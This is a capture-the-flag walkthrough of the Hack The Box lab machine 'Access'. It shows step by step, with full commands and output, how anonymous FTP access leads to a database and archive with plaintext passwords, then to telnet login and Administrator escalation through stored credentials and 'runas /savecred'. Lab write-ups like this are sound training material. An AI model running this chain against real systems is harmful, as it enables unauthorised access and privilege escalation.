Details
This machine is Access from Hack The Box
Recon
First, find some services
root@kali:~# nmap -T4 -sV 10.10.10.98
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-13 19:51 GMT
Nmap scan report for 10.10.10.98
Host is up (0.035s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 164.69 seconds
Hunting for User
Next I went to the webserver on http://10.10.10.98/

Then onto the ftp server
root@kali:~# ftp 10.10.10.98
Connected to 10.10.10.98.
220 Microsoft FTP Service
Name (10.10.10.98:root):
I used “anonymous”
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
And just pressed enter
230 User logged in.
Remote system type is Windows_NT.
ftp>
I now had ftp access, time to look round
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 08:16PM <DIR> Backups
08-24-18 09:00PM <DIR> Engineer
226 Transfer complete.
ftp> cd Backups
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 08:16PM 5652480 backup.mdb
226 Transfer complete.
I’ll have that
ftp> get backup.mdb
local: backup.mdb remote: backup.mdb
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 28296 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
5652480 bytes received in 2.49 secs (2.1628 MB/s)
Put it in binary mode to fix this
ftp> binary
200 Type set to I
Now I can steal the file
ftp> get backup.mdb
local: backup.mdb remote: backup.mdb
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
5652480 bytes received in 1.91 secs (2.8158 MB/s)
Now checkout the other folder
ftp> cd ..
250 CWD command successful.
ftp> cd Engineer
250 CWD command successful.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
08-24-18 12:16AM 10870 Access Control.zip
226 Transfer complete.
Grab that too
ftp> get "Access Control.zip"
local: Access Control.zip remote: Access Control.zip
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
10870 bytes received in 0.10 secs (101.3910 kB/s)
ftp> quit
221 Goodbye.
Time to inspect them
root@kali:~# unzip 'Access Control.zip'
Archive: Access Control.zip
skipping: Access Control.pst unsupported compression method 99
A quick google told me this meant it was passworded, unzip can’t help me, but 7z can. I just need the password
The other file is an access db, I can use mdb-tools to inspect it
root@kali:~# mdb-tables ./backup.mdb
acc_antiback acc_door acc_firstopen acc_firstopen_emp acc_holidays acc_interlock acc_levelset acc_levelset_door_group acc_linkageio acc_map acc_mapdoorpos acc_morecardempgroup acc_morecardgroup acc_timeseg acc_wiegandfmt ACGroup acholiday ACTimeZones action_log AlarmLog areaadmin att_attreport att_waitforprocessdata attcalclog attexception AuditedExc auth_group_permissions auth_message auth_permission auth_user auth_user_groups auth_user_user_permissions base_additiondata base_appoption base_basecode base_datatranslation base_operatortemplate base_personaloption base_strresource base_strtranslation base_systemoption CHECKEXACT CHECKINOUT dbbackuplog DEPARTMENTS deptadmin DeptUsedSchs devcmds devcmds_bak django_content_type django_session EmOpLog empitemdefine EXCNOTES FaceTemp iclock_dstime iclock_oplog iclock_testdata iclock_testdata_admin_area iclock_testdata_admin_dept LeaveClass LeaveClass1 Machines NUM_RUN NUM_RUN_DEIL operatecmds personnel_area personnel_cardtype personnel_empchange personnel_leavelog ReportItem SchClass SECURITYDETAILS ServerLog SHIFT TBKEY TBSMSALLOT TBSMSINFO TEMPLATE USER_OF_RUN USER_SPEDAY UserACMachines UserACPrivilege USERINFO userinfo_attarea UsersMachines UserUpdates worktable_groupmsg worktable_instantmsg worktable_msgtype worktable_usrmsg ZKAttendanceMonthStatistics acc_levelset_emp acc_morecardset ACUnlockComb AttParam auth_group AUTHDEVICE base_option dbapp_viewmodel FingerVein devlog HOLIDAYS personnel_issuecard SystemLog USER_TEMP_SCH UserUsedSClasses acc_monitor_log OfflinePermitGroups OfflinePermitUsers OfflinePermitDoors LossCard TmpPermitGroups TmpPermitUsers TmpPermitDoors ParamSet acc_reader acc_auxiliary STD_WiegandFmt CustomReport ReportField BioTemplate FaceTempEx FingerVeinEx TEMPLATEEx
The interesting one is “auth_user”, so I dump it
root@kali:~# mdb-export ./backup.mdb auth_user
id,username,password,Status,last_login,RoleID,Remark
25,"admin","admin",1,"08/23/18 21:11:47",26,
27,"engineer","access4u@security",1,"08/23/18 21:13:36",26,
28,"backup_admin","admin",1,"08/23/18 21:14:02",26,
As the zip came from the engineer folder, I used the engineer password
root@kali:~# 7z e "./Access Control.zip"
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,12 CPUs Intel(R) Xeon(R) CPU X5670 @ 2.93GHz (206C2),ASM,AES-NI)
Scanning the drive for archives:
1 file, 10870 bytes (11 KiB)
Extracting archive: ./Access Control.zip
--
Path = ./Access Control.zip
Type = zip
Physical Size = 10870
Enter password (will not be echoed):
Using “access4u@security”
Everything is Ok
Size: 271360
Compressed: 10870
This gave me ‘Access Control.pst’
root@kali:~# file 'Access Control.pst'
Access Control.pst: Microsoft Outlook email folder (>=2003)
I imported this into Evolution

I now has some creds security:4Cc3ssC0ntr0ller, which I tried on telnet
root@kali:~# telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login:
Using those creds
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>
Time to look around
C:\Users\security>whoami
access\security
C:\Users\security>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\security
08/23/2018 10:52 PM <DIR> .
08/23/2018 10:52 PM <DIR> ..
08/24/2018 07:37 PM <DIR> .yawcam
08/21/2018 10:35 PM <DIR> Contacts
08/28/2018 06:51 AM <DIR> Desktop
08/21/2018 10:35 PM <DIR> Documents
08/21/2018 10:35 PM <DIR> Downloads
08/21/2018 10:35 PM <DIR> Favorites
08/21/2018 10:35 PM <DIR> Links
08/21/2018 10:35 PM <DIR> Music
08/21/2018 10:35 PM <DIR> Pictures
08/21/2018 10:35 PM <DIR> Saved Games
08/21/2018 10:35 PM <DIR> Searches
08/24/2018 07:39 PM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 16,724,754,432 bytes free
C:\Users\security> cd Desktop
C:\Users\security\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\security\Desktop
08/28/2018 06:51 AM <DIR> .
08/28/2018 06:51 AM <DIR> ..
08/21/2018 10:37 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 16,724,754,432 bytes free
C:\Users\security\Desktop>type user.txt
[REDACTED]
And that’s user, now for system
System Time
Now I spent quite a long time looking around, and eventually tried
C:\Users\security>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
User: ACCESS\Administrator
I had stored creds for admin, so I can use runas to run commands
C:\Users\security>runas /savecred /user:Administrator "dir C:\"
The output was empty, and I messed around for a while with this and it was always a blank output, which confused me for a while. But I eventually tried
C:\>cd C:\temp
C:\temp>runas /savecred /user:ACCESS\Administrator "cmd /c whoami > C:\temp\out.txt"
C:\temp>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\temp
02/14/2019 05:26 PM <DIR> .
02/14/2019 05:26 PM <DIR> ..
08/21/2018 10:25 PM <DIR> logs
02/14/2019 05:26 PM 22 out.txt
08/21/2018 10:25 PM <DIR> scripts
08/21/2018 10:25 PM <DIR> sqlsource
1 File(s) 22 bytes
5 Dir(s) 16,764,014,592 bytes free
C:\temp>type out.txt
access\administrator
By redirecting the command output to a file I could see it. So I used this to get the flag
C:\temp>runas /savecred /user:ACCESS\Administrator "cmd /c type C:\Users\Administrator\Desktop\root.txt > C:\temp\out.txt"
C:\temp>type out.txt
[REDACTED]
That was a bit of fun, and I learnt something new!